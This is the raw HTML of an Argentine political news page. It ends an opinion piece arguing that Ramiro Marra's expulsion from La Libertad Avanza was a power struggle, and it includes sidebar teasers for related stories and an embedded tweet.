<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-96-1024x576.png" alt="" class="wp-image-67314" srcset="https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-96-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-96-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-96-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/11/Sin-titulo-1-96.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>La incoherencia en la acción legislativa podría explicarse en el contexto de la nueva alianza política sellada entre el PRO y La Libertad Avanza. La necesidad de la administración porteña de readecuar el presupuesto por la inflación, sumado al nuevo apoyo del Gobierno Nacional a la gestión de <strong>Jorge Macri</strong>, obligaron al bloque libertario a cambiar su flexible vara de principios. La rigidez ideológica se suavizó por las necesidades de la caja y la convivencia política.</p>



<p>La evidencia fiscal es concluyente: el argumento de que Marra traicionó los ideales libertarios por un voto confirma la carencia de sustento. La pregunta que resuena es si la militancia mileísta continuará sosteniendo la excusa del voto, o si aceptará que la expulsión de Marra se debió a una simple puja de poder impulsada por Karina Milei, quien, como advirtió su hermano el Presidente, es la persona que pasa a la gente por la guillotina.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-544ebeb3" data-id="544ebeb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bceb5c2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bceb5c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f1d5d7" data-id="4f1d5d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc21b9 elementor-widget elementor-widget-heading" data-id="3dc21b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HUMOR por Argüelles​</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-047741c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="047741c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17b3ea3" data-id="17b3ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3132c04 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3132c04" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43532 post type-post status-publish format-standard has-post-thumbnail hentry category-humor" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/humor/alberto-fernandez-el-unico-gordo-de-argentina/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/01/b7n52b-1-1024x576.webp" class="attachment-large size-large wp-image-43535" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38fcd01 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="38fcd01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f98b7d7" data-id="f98b7d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ff18b elementor-widget elementor-widget-heading" data-id="99ff18b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LO MÁS IMPORTANTE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2159640 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2159640" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67477 post type-post status-publish format-standard has-post-thumbnail hentry category-front-02 category-politica tag-acuerdo-lla-kirchnerismo tag-agn-escandalo tag-alianza-politica-secreta tag-articulo-63-constitucion tag-auditoria-general-de-la-nacion tag-blindaje-de-auditorias tag-control-del-estado tag-control-y-corrupcion-estatal tag-corrupcion-institucional tag-crisis-institucional tag-cristian-ritondo-pro tag-data24 tag-data24-politica tag-data24-com-ar tag-denuncia-judicial-milei tag-escandalo-congreso-madrugada tag-escandalo-institucional-2025 tag-gobernadores-aliados-milei tag-gustavo-saenz-politica tag-impunidad-politica-argentina tag-inconstitucionalidad-agn tag-javier-milei tag-javier-milei-contradicciones tag-juan-ignacio-forlon tag-kirchnerismo tag-la-campora-agn tag-la-libertad-avanza tag-luis-caputo-agn tag-milei-y-la-casta tag-noticias-politicas-argentina tag-pacto-congreso-argentina tag-pacto-de-impunidad tag-pacto-oficialismo-peronismo tag-pacto-politico-3-am tag-pamela-calletti tag-politica tag-pro-denuncia-agn tag-rita-monica-almada tag-sesiones-extraordinarias-congreso tag-traicion-politica-milei tag-vieja-politica-argentina tag-violacion-constitucion-nacional" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/congreso-la-libertad-avanza-y-el-kirchnerismo-sellaron-una-alianza-para-blindarse-de-auditorias/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2025/12/LLA-Kirchnerismo-AGN-Data24-300x169.png" class="attachment-medium size-medium wp-image-67478" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/congreso-la-libertad-avanza-y-el-kirchnerismo-sellaron-una-alianza-para-blindarse-de-auditorias/" >
				Congreso | La Libertad Avanza y el kirchnerismo sellaron una alianza para blindarse de auditorías			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En una maniobra de madrugada que dinamitó su relación con los aliados, el oficialismo pactó con Unión por la Patria y los gobernadores el reparto de cargos en la Auditoría General de la Nación fuera del temario de sesiones extraordinarias. Mientras Javier Milei mantiene su discurso contra la casta, sus alfiles negociaron con el peronismo el control del organismo que debe auditar al Estado, violando la Constitución Nacional para garantizarse mutua protección.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/politica/congreso-la-libertad-avanza-y-el-kirchnerismo-sellaron-una-alianza-para-blindarse-de-auditorias/" aria-label="Read more about Congreso | La Libertad Avanza y el kirchnerismo sellaron una alianza para blindarse de auditorías" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67469 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-camara-de-diputados tag-confusion-en-el-recinto tag-data24-com-ar tag-debate-presupuestario tag-dictamen-de-minoria tag-el-presto tag-german-martinez tag-infraestructura-federal tag-javier-milei tag-la-libertad-avanza tag-lisandro-almiron tag-obra-publica tag-obras-viales-corrientes tag-presupuesto-2026 tag-puente-chaco-corrientes tag-ruta-nacional-119 tag-ruta-nacional-12 tag-ruta-nacional-14 tag-rutas-nacionales-126 tag-union-por-la-patria" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/se-confundio-un-diputado-de-lla-elogio-al-gobierno-por-obras-que-propuso-el-kirchnerismo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-28-300x169.png" class="attachment-medium size-medium wp-image-67472" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/se-confundio-un-diputado-de-lla-elogio-al-gobierno-por-obras-que-propuso-el-kirchnerismo/" >
				&#8220;SE CONFUNDIÓ&#8221; | Un diputado de LLA elogió al Gobierno por obras que propuso el kirchnerismo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En pleno debate por el Presupuesto 2026, el correntino Lisandro Almirón celebró un listado de rutas y obras para su provincia como un logro del oficialismo. La oposición le marcó en el recinto que leyó el dictamen de minoría de Unión por la Patria.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/politica/se-confundio-un-diputado-de-lla-elogio-al-gobierno-por-obras-que-propuso-el-kirchnerismo/" aria-label="Read more about &#8220;SE CONFUNDIÓ&#8221; | Un diputado de LLA elogió al Gobierno por obras que propuso el kirchnerismo" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67463 post type-post status-publish format-standard has-post-thumbnail hentry category-judiciales tag-conflicto-judicial-inmobiliario tag-danos-punitivos tag-data24-com-ar tag-demanda-contra-villaverde tag-denuncias-por-loteos tag-diputada-libertaria tag-el-presto tag-embargo-millonario tag-escrituracion-de-terrenos tag-estafa-inmobiliaria tag-justicia-civil-rio-negro tag-la-libertad-avanza tag-las-grutas tag-ley-de-defensa-del-consumidor tag-lorena-villaverde tag-loteo-tajamar tag-loteos-irregulares tag-san-antonio-oeste tag-venta-de-lotes-sin-servicios tag-villaverde-embargo" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/judiciales/villaverde-volvio-a-ser-demandada-y-enfrenta-un-embargo-de-31-millones-por-vender-lotes-ilegales/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://data24.com.ar/wp-content/uploads/2025/12/Sin-titulo-1-26-300x169.png" class="attachment-medium size-medium wp-image-67466" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/judiciales/villaverde-volvio-a-ser-demandada-y-enfrenta-un-embargo-de-31-millones-por-vender-lotes-ilegales/" >
				Villaverde volvió a ser demandada y enfrenta un embargo de $31 millones por vender lotes ilegales			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Otro hecho consumado entierra aún más la imagen de la libertaria y diputada nacional, Lorena Villaverde. Se trata de una nueva demanda en Las Grutas que continúa socavando la imagen de la congresista con presuntos vínculos con el narcotráfico.</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://data24.com.ar/judiciales/villaverde-volvio-a-ser-demandada-y-enfrenta-un-embargo-de-31-millones-por-vender-lotes-ilegales/" aria-label="Read more about Villaverde volvió a ser demandada y enfrenta un embargo de $31 millones por vender lotes ilegales" tabindex="-1" >
			SEGUIR LEYENDO 		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6a9fc5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f6a9fc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2a8fad" data-id="b2a8fad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959df1a elementor-widget elementor-widget-heading" data-id="959df1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TWEET DEL DÍA</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84e2f84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84e2f84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-536f068" data-id="536f068" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff2432f elementor-widget elementor-widget-html" data-id="ff2432f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<blockquote class="twitter-tweet" data-media-max-width="560"><p lang="es" dir="ltr">20 años desprestigiando la educación, las escuelas y subestimando la importancia del rol de los docentes y la autoridad. Este es el resultado. <br><br>Dónde está el ministro de educación de la provincia Baradel que dice defender a los docentes?<br><br>O terminamos con el kirchnerismo y sus… <a href="https://t.co/GFbT5TImoL">pic.twitter.com/GFbT5TImoL</a></p>&mdash; Florencia De Sensi (@desensiflor) <a href="https://twitter.com/desensiflor/status/1995520047352087039?ref_src=twsrc%5Etfw">December 1, 2025</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56982e2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="56982e2" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:185,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34273a8" data-id="34273a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53b6f86 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="53b6f86" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67463 post type-post status-publish format-standard has-post-thumbnail hentry category-judiciales tag-conflicto-judicial-inmobiliario tag-danos-punitivos tag-data24-com-ar tag-demanda-contra-villaverde tag-denuncias-por-loteos tag-diputada-libertaria tag-el-presto tag-embargo-millonario tag-escrituracion-de-terrenos tag-estafa-inmobiliaria tag-justicia-civil-rio-negro tag-la-libertad-avanza tag-las-grutas tag-ley-de-defensa-del-consumidor tag-lorena-villaverde tag-loteo-tajamar tag-loteos-irregulares tag-san-antonio-oeste tag-venta-de-lotes-sin-servicios tag-villaverde-embargo" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/judiciales/villaverde-volvio-a-ser-demandada-y-enfrenta-un-embargo-de-31-millones-por-vender-lotes-ilegales/" >
				Villaverde volvió a ser demandada y enfrenta un embargo de $31 millones por vender lotes ilegales			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20bfb432 elementor-flip-box--direction-right elementor-flip-box--3d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="20bfb432" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-lg">
							Ir al sitio						</a>
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e9d745 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e9d745" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167093e" data-id="167093e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba15 elementor-widget elementor-widget-heading" data-id="a66ba15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tevero liberavisse <br>comprehensam nec.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ede9724 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="ede9724" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Link de respaldo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2598340 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2598340" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f9cb5b" data-id="6f9cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-172996b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="172996b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e03d8e" data-id="0e03d8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e2fc1 elementor-widget elementor-widget-heading" data-id="17e2fc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://data24.com.ar/">Data 24</a></h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d8a34f8" data-id="d8a34f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4e766d e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a4e766d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d550229" href="https://www.instagram.com/data24comar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-b72bfac" href="https://twitter.com/data24comar" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-9758c9c" href="https://www.facebook.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdf1f96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cdf1f96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-894a8bc elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="894a8bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Copyright 2023 © Data 24 - Todos los derechos reservados</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6b1df85 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="6b1df85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Data 24.com.ar © Copyright 2025</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a924475 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="a924475" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c510789 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c510789" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<div data-elementor-type="popup" data-elementor-id="43293" class="elementor elementor-43293 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-73fae0af elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73fae0af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51151cc9" data-id="51151cc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743c90a0 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="743c90a0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
							<i class="fa fa-file-image-o" aria-hidden="true"></i>
						</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69e0654c elementor-widget elementor-widget-heading" data-id="69e0654c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Subscribe Now</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3434279c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3434279c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
